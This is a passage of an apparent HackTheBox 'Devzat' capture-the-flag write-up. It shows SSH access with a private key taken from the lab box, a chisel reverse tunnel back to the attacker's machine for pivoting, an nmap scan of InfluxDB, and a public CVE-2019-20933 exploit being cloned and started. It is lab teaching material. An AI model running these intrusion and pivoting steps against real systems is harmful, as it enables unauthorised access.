<span data-line=""><span style="color:#BBBBBB">IK7vdmRpSWFVI5gW0PRJtOgeBoAYRnHL3mOj</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">4KCBAiUgkzY</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">VrMulHwLiruuuLOYUW00G</span></span>
<span data-line=""><span style="color:#BBBBBB">n3LMfTlr</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Fl0V3AAAADnBhdHJpY2tAZGV2emF0AQIDBA</span><span style="color:#E06C75">==</span></span>
<span data-line=""><span style="color:#E06C75">-----</span><span style="color:#BBBBBB">END OPENSSH PRIVATE KEY</span><span style="color:#E06C75">-----</span></span>
<span data-line=""><span style="color:#BBBBBB">patrick@devzat:</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">ssh$</span><span style="color:#BBBBBB"> id</span></span>
<span data-line=""><span style="color:#BBBBBB">uid</span><span style="color:#E06C75">=</span><span style="color:#C678DD">1000</span><span style="color:#BBBBBB">(patrick) gid</span><span style="color:#E06C75">=</span><span style="color:#C678DD">1000</span><span style="color:#BBBBBB">(patrick) groups</span><span style="color:#E06C75">=</span><span style="color:#C678DD">1000</span><span style="color:#BBBBBB">(patrick)</span></span>
<span data-line=""><span style="color:#BBBBBB">patrick@devzat:</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">ssh$</span></span></code></pre></figure>
<p>let’s ssh in with the <code>patrick id_rsa</code>.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ vim id_rsa_patrick</span></span>
<span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ chmod </span><span style="color:#C678DD">600</span><span style="color:#BBBBBB"> id_rsa_patrick</span></span>
<span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ ssh </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">i id_rsa_patrick patrick@</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">11.118</span></span>
<span data-line=""><span style="color:#BBBBBB">The authenticity </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> host </span><span style="color:#E5C07B">&#39;10.10.11.118 (10.10.11.118)&#39;</span><span style="color:#BBBBBB"> can</span><span style="color:#E5C07B">&#39;t be established</span><span style="color:#F8F8F0">.</span></span>
<span data-line=""><span style="color:#BBBBBB">ECDSA key fingerprint is SHA256:0rsaIiCqLD9ELa</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">kVyYB1zoufcsvYtVR7QKaYzUyC0Q.</span></span>
<span data-line=""><span style="color:#BBBBBB">Are you sure you want to </span><span style="color:#E06C75">continue</span><span style="color:#BBBBBB"> connecting (yes</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">no</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">[fingerprint])</span><span style="color:#E06C75">?</span><span style="color:#BBBBBB"> yes</span></span>
<span data-line=""><span style="color:#BBBBBB">Warning</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB"> Permanently added </span><span style="color:#E5C07B">&#39;10.10.11.118&#39;</span><span style="color:#BBBBBB"> (ECDSA) to the list </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> known hosts.</span></span>
<span data-line=""><span style="color:#BBBBBB">Welcome to Ubuntu </span><span style="color:#C678DD">20.04</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">2</span><span style="color:#98C379"> LTS</span><span style="color:#BBBBBB"> (GNU</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Linux </span><span style="color:#C678DD">5.4</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0</span><span style="color:#E06C75">-</span><span style="color:#C678DD">77</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">generic x86_64)</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#E06C75">    *</span><span style="color:#BBBBBB"> Documentation:  https:</span><span style="color:#5C6370;font-style:italic">//help.ubuntu.com</span></span>
<span data-line=""><span style="color:#E06C75">    *</span><span style="color:#BBBBBB"> Management:     https:</span><span style="color:#5C6370;font-style:italic">//landscape.canonical.com</span></span>
<span data-line=""><span style="color:#E06C75">    *</span><span style="color:#BBBBBB"> Support:        https:</span><span style="color:#5C6370;font-style:italic">//ubuntu.com/advantage</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">    System information </span><span style="color:#E06C75">as</span><span style="color:#61AFEF"> of</span><span style="color:#61AFEF"> Mon</span><span style="color:#C678DD"> 18</span><span style="color:#61AFEF"> Oct</span><span style="color:#C678DD"> 2021</span><span style="color:#C678DD"> 07</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">04</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">22</span><span style="color:#BBBBBB"> AM UTC</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">    System load:  </span><span style="color:#C678DD">0.0</span><span style="color:#BBBBBB">               Processes:                </span><span style="color:#C678DD">313</span></span>
<span data-line=""><span style="color:#BBBBBB">    Usage </span><span style="color:#E06C75">of</span><span style="color:#E06C75"> /</span><span style="color:#BBBBBB">:   </span><span style="color:#C678DD">61.9</span><span style="color:#E06C75">%</span><span style="color:#E06C75"> of</span><span style="color:#BBBBBB"> 7.81GB   Users logged in:          </span><span style="color:#C678DD">1</span></span>
<span data-line=""><span style="color:#BBBBBB">    Memory usage: </span><span style="color:#C678DD">40</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB">               IPv4 address for docker0: </span><span style="color:#C678DD">172.17</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0.1</span></span>
<span data-line=""><span style="color:#BBBBBB">    Swap usage:   </span><span style="color:#C678DD">0</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB">                IPv4 address for eth0:    </span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">11.118</span></span>
<span data-line=""> </span>
<span data-line=""> </span>
<span data-line=""><span style="color:#C678DD">107</span><span style="color:#BBBBBB"> updates can be applied immediately.</span></span>
<span data-line=""><span style="color:#C678DD">33</span><span style="color:#E06C75"> of</span><span style="color:#BBBBBB"> these updates are standard security updates.</span></span>
<span data-line=""><span style="color:#BBBBBB">To see these additional updates run: apt list </span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">upgradable</span></span>
<span data-line=""> </span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">The list </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> available updates is more than a week old.</span></span>
<span data-line=""><span style="color:#BBBBBB">To check for </span><span style="color:#E06C75">new</span><span style="color:#BBBBBB"> updates run: sudo apt update</span></span>
<span data-line=""><span style="color:#BBBBBB">Failed to connect to https:</span><span style="color:#5C6370;font-style:italic">//changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings</span></span>
<span data-line=""> </span>
<span data-line=""> </span>
<span data-line=""><span style="color:#BBBBBB">Last login: Mon Oct </span><span style="color:#C678DD">18</span><span style="color:#C678DD"> 04</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">52</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">07</span><span style="color:#C678DD"> 2021</span><span style="color:#BBBBBB"> from </span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">17.54</span></span>
<span data-line=""><span style="color:#BBBBBB">patrick@devzat:</span><span style="color:#E06C75">~</span><span style="color:#BBBBBB">$</span></span></code></pre></figure>
<p>Now let’s run <code>LinPEAS</code>.</p>
<p>And we see a <code>service</code> running on port <code>8086</code>.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd4.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>let’s transfer <code>chisel</code> in machine for <code>port-forwarding</code> so we can enumerate that <code>port</code>.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd5.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<h2 id="local-machine"><a class="anchor" href="#local-machine"><span class="icon icon-link"></span></a>Local Machine</h2>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">opt</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">chisel</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">linux]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ .</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">chisel server </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">p </span><span style="color:#C678DD">8080</span><span style="color:#E06C75"> --</span><span style="color:#BBBBBB">reverse</span></span>
<span data-line=""><span style="color:#C678DD">2021</span><span style="color:#E06C75">/</span><span style="color:#C678DD">10</span><span style="color:#E06C75">/</span><span style="color:#C678DD">18</span><span style="color:#C678DD"> 23</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">47</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">02</span><span style="color:#BBBBBB"> server: Reverse tunnelling enabled</span></span>
<span data-line=""><span style="color:#C678DD">2021</span><span style="color:#E06C75">/</span><span style="color:#C678DD">10</span><span style="color:#E06C75">/</span><span style="color:#C678DD">18</span><span style="color:#C678DD"> 23</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">47</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">02</span><span style="color:#BBBBBB"> server: Fingerprint </span><span style="color:#5C6370;font-style:italic">//cDBn4ynCsEa8aJ7X/dOtf1kjfz4oNogD+g2nPg0Bs=</span></span>
<span data-line=""><span style="color:#C678DD">2021</span><span style="color:#E06C75">/</span><span style="color:#C678DD">10</span><span style="color:#E06C75">/</span><span style="color:#C678DD">18</span><span style="color:#C678DD"> 23</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">47</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">02</span><span style="color:#BBBBBB"> server: Listening on http:</span><span style="color:#5C6370;font-style:italic">//0.0.0.0:8080</span></span></code></pre></figure>
<h2 id="target-machine"><a class="anchor" href="#target-machine"><span class="icon icon-link"></span></a>Target Machine</h2>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">patrick@devzat:</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">tmp$ chmod </span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">x chisel</span></span>
<span data-line=""><span style="color:#BBBBBB">patrick@devzat:</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">tmp$ .</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">chisel client </span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">8080</span><span style="color:#BBBBBB"> R:</span><span style="color:#C678DD">8086</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">127.0</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0.1</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">8086</span></span>
<span data-line=""><span style="color:#C678DD">2021</span><span style="color:#E06C75">/</span><span style="color:#C678DD">10</span><span style="color:#E06C75">/</span><span style="color:#C678DD">19</span><span style="color:#C678DD"> 04</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">47</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#BBBBBB"> client: Connecting to ws:</span><span style="color:#5C6370;font-style:italic">//10.10.14.116:8080</span></span>
<span data-line=""><span style="color:#C678DD">2021</span><span style="color:#E06C75">/</span><span style="color:#C678DD">10</span><span style="color:#E06C75">/</span><span style="color:#C678DD">19</span><span style="color:#C678DD"> 04</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">47</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">36</span><span style="color:#BBBBBB"> client: </span><span style="color:#98C379">Connected</span><span style="color:#BBBBBB"> (Latency 82.996449ms)</span></span></code></pre></figure>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd6.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>After accessing that port on <code>browser</code> it’s said <code>404 page not found</code> and we see it’s using <code>php</code> with <code>laravel</code> framework.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/web5.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>After that i run <code>nmap</code> to check what <code>service</code> it’s running.</p>
<p>And we see it’s running <code>InfluxDB</code>.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ nmap </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">sC </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">sV </span><span style="color:#C678DD">127.0</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0.1</span><span style="color:#E06C75"> -</span><span style="color:#BBBBBB">p </span><span style="color:#C678DD">8086</span></span>
<span data-line=""><span style="color:#BBBBBB">Starting Nmap </span><span style="color:#C678DD">7.91</span><span style="color:#BBBBBB"> ( </span><span style="color:#D19A66;font-style:italic">https</span><span style="color:#E06C75">:</span><span style="color:#5C6370;font-style:italic">//nmap.org ) at 2021-10-19 00:32 CDT</span></span>
<span data-line=""><span style="color:#61AFEF">Nmap</span><span style="color:#61AFEF"> scan</span><span style="color:#61AFEF"> report</span><span style="color:#61AFEF"> for</span><span style="color:#61AFEF"> localhost</span><span style="color:#BBBBBB"> (</span><span style="color:#C678DD">127.0</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">0.1</span><span style="color:#BBBBBB">)</span></span>
<span data-line=""><span style="color:#61AFEF">Host</span><span style="color:#61AFEF"> is</span><span style="color:#61AFEF"> up</span><span style="color:#BBBBBB"> (0.000045</span><span style="color:#61AFEF">s</span><span style="color:#61AFEF"> latency</span><span style="color:#BBBBBB">).</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#61AFEF">PORT</span><span style="color:#61AFEF">     STATE</span><span style="color:#61AFEF"> SERVICE</span><span style="color:#61AFEF"> VERSION</span></span>
<span data-line=""><span style="color:#C678DD">8086</span><span style="color:#BBBBBB">/</span><span style="color:#61AFEF">tcp</span><span style="color:#61AFEF"> open</span><span style="color:#61AFEF">  http</span><span style="color:#61AFEF">    InfluxDB</span><span style="color:#61AFEF"> http</span><span style="color:#61AFEF"> admin</span><span style="color:#C678DD"> 1.7</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">5</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF">_http</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">title</span><span style="color:#E06C75">:</span><span style="color:#61AFEF"> Site</span><span style="color:#61AFEF"> doesn</span><span style="color:#E5C07B">&#39;t have a title (text/plain; charset=utf-8)</span><span style="color:#F8F8F0">.</span></span>
<span data-line=""> </span>
<span data-line=""><span style="color:#61AFEF">Service</span><span style="color:#61AFEF"> detection</span><span style="color:#61AFEF"> performed</span><span style="color:#BBBBBB">. </span><span style="color:#61AFEF">Please</span><span style="color:#61AFEF"> report</span><span style="color:#56B6C2"> any</span><span style="color:#61AFEF"> incorrect</span><span style="color:#61AFEF"> results</span><span style="color:#61AFEF"> at</span><span style="color:#61AFEF"> https</span><span style="color:#E06C75">:</span><span style="color:#5C6370;font-style:italic">//nmap.org/submit/ .</span></span>
<span data-line=""><span style="color:#61AFEF">Nmap</span><span style="color:#61AFEF"> done</span><span style="color:#E06C75">:</span><span style="color:#C678DD"> 1</span><span style="color:#61AFEF"> IP</span><span style="color:#61AFEF"> address</span><span style="color:#BBBBBB"> (</span><span style="color:#C678DD">1</span><span style="color:#61AFEF"> host</span><span style="color:#61AFEF"> up</span><span style="color:#BBBBBB">) </span><span style="color:#61AFEF">scanned</span><span style="color:#61AFEF"> in</span><span style="color:#C678DD"> 8.90</span><span style="color:#61AFEF"> seconds</span></span></code></pre></figure>
<p>After some <code>google</code> i found an <code>exploit</code> for that.</p>
<p>Link : <a href="https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933">https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933</a></p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ git clone https:</span><span style="color:#5C6370;font-style:italic">//github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933.git</span></span>
<span data-line=""><span style="color:#BBBBBB">Cloning into </span><span style="color:#E5C07B">&#39;InfluxDB-Exploit-CVE-2019-20933&#39;</span><span style="color:#E06C75">...</span></span>
<span data-line=""><span style="color:#BBBBBB">remote: Enumerating objects: </span><span style="color:#C678DD">20</span><span style="color:#BBBBBB">, done.</span></span>
<span data-line=""><span style="color:#BBBBBB">remote: Counting objects: </span><span style="color:#C678DD">100</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB"> (</span><span style="color:#C678DD">20</span><span style="color:#E06C75">/</span><span style="color:#C678DD">20</span><span style="color:#BBBBBB">), done.</span></span>
<span data-line=""><span style="color:#BBBBBB">remote: Compressing objects: </span><span style="color:#C678DD">100</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB"> (</span><span style="color:#C678DD">20</span><span style="color:#E06C75">/</span><span style="color:#C678DD">20</span><span style="color:#BBBBBB">), done.</span></span>
<span data-line=""><span style="color:#BBBBBB">remote: Total </span><span style="color:#C678DD">20</span><span style="color:#BBBBBB"> (delta </span><span style="color:#C678DD">5</span><span style="color:#BBBBBB">), reused </span><span style="color:#C678DD">4</span><span style="color:#BBBBBB"> (delta </span><span style="color:#C678DD">0</span><span style="color:#BBBBBB">), pack</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">reused </span><span style="color:#C678DD">0</span></span>
<span data-line=""><span style="color:#BBBBBB">Receiving objects: </span><span style="color:#C678DD">100</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB"> (</span><span style="color:#C678DD">20</span><span style="color:#E06C75">/</span><span style="color:#C678DD">20</span><span style="color:#BBBBBB">), </span><span style="color:#C678DD">5.97</span><span style="color:#BBBBBB"> KiB </span><span style="color:#E06C75">|</span><span style="color:#C678DD"> 2.98</span><span style="color:#BBBBBB"> MiB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">s, done.</span></span>
<span data-line=""><span style="color:#BBBBBB">Resolving deltas: </span><span style="color:#C678DD">100</span><span style="color:#E06C75">%</span><span style="color:#BBBBBB"> (</span><span style="color:#C678DD">5</span><span style="color:#E06C75">/</span><span style="color:#C678DD">5</span><span style="color:#BBBBBB">), done.</span></span>
<span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ cd InfluxDB</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">Exploit</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">CVE</span><span style="color:#E06C75">-</span><span style="color:#C678DD">2019</span><span style="color:#E06C75">-</span><span style="color:#C678DD">20933</span><span style="color:#E06C75">/</span></span>
<span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">InfluxDB</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">Exploit</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">CVE</span><span style="color:#E06C75">-</span><span style="color:#C678DD">2019</span><span style="color:#E06C75">-</span><span style="color:#C678DD">20933</span><span style="color:#BBBBBB">]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ pip install </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r </span><span style="color:#61AFEF">requirements</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span></code></pre></figure>
<p>Now let’s run the <code>exploit</code></p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">InfluxDB</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">Exploit</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">CVE</span><span style="color:#E06C75">-</span><span style="color:#C678DD">2019</span><span style="color:#E06C75">-</span><span style="color:#C678DD">20933</span><span style="color:#BBBBBB">]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ python </span><span style="color:#61AFEF">__main__</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">py</span></span>
<span data-line=""><span style="color:#BBBBBB">    _____        __ _            _____  ____    ______            _       _ _</span></span>
<span data-line=""><span style="color:#E06C75">    |</span><span style="color:#BBBBBB">_   _</span><span style="color:#E06C75">|</span><span style="color:#E06C75">      /</span><span style="color:#BBBBBB"> _</span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#E06C75">          |</span><span style="color:#BBBBBB">  __ </span><span style="color:#E06C75">|</span><span style="color:#BBBBBB">  _   </span><span style="color:#E06C75">|</span><span style="color:#BBBBBB">  ____</span><span style="color:#E06C75">|</span><span style="color:#E06C75">          |</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">     (_) </span><span style="color:#E06C75">|</span></span>
<span data-line=""><span style="color:#E06C75">    |</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">  _ __ </span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_   ___  __ </span><span style="color:#E06C75">|</span><span style="color:#E06C75">  |</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_) </span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">__  __  ___ __ </span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB"> ___  _</span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_</span></span>
<span data-line=""><span style="color:#E06C75">    |</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#E5C07B"> &#39;_ |  _| | | |  / / |  | |  _ &lt;  |  __|  / / &#39;</span><span style="color:#BBBBBB">_ </span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |/</span><span style="color:#BBBBBB"> _ </span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB"> __</span><span style="color:#E06C75">|</span></span>
<span data-line=""><span style="color:#BBBBBB">    _</span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_</span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |&gt;</span><span style="color:#E06C75">  &lt;|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">__</span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_) </span><span style="color:#E06C75">|</span><span style="color:#E06C75"> |</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">____ </span><span style="color:#E06C75">&gt;</span><span style="color:#E06C75">  &lt;|</span><span style="color:#E06C75"> |</span><span style="color:#BBBBBB">_) </span><span 